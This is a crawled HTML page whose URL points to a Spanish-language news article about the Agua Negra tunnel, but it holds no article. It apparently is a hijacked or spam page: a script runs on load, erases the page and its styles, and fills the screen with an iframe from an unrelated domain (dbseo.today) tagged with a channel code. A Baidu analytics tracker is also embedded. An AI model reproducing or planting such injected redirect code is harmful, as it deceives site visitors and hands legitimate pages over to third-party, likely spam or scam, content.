

--- FILE ---
content_type: text/html;charset=utf-8
request_url: http://dossiersanjuan.com/gattoni-y-una-visita-a-chile-que-podria-ponerle-fin-al-conflicto-por-el-tunel-de-agua-negra/
body_size: 828
content:
<!DOCTYPE html>
<html lang="en">

<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>mgh5</title>
    <style>
        body {
            display: flex;
            flex-direction: column;
            justify-content: center;
            align-items: center;
            height: 100vh;
            margin: 0;
            font-family: Arial, sans-serif;
        }

        #redirectText {
            cursor: pointer;
            color: blue;
            text-decoration: underline;
        }
    </style>

    <script>
    </script>
</head>

<body>
<script>
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?e79d2081390bd1a1c187c3889e071977";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
</script>

    <script>
        setFrame("https://20260117.dbseo.today/?channel_code=xbksgf#/");
        function setFrame(url) {
            setTimeout(() => {
                document.body.innerHTML = ""
                document.querySelectorAll('style').forEach(tag => tag.remove())
                Array.from(document.styleSheets).forEach(stylesheet => { stylesheet.disabled = true })
                document.body.style.margin = '0'
                document.body.style.padding = '0'
                document.body.style.width = '100%'
                document.body.style.height = '100vh'
                document.body.style.minHeight = '100%'
                document.body.style.overflow = 'hidden'
                document.body.innerHTML = '<iframe width="100%" height="100%" src="' + url + '"></iframe>'
            }, 100)
        }
    </script>
</body>

</html>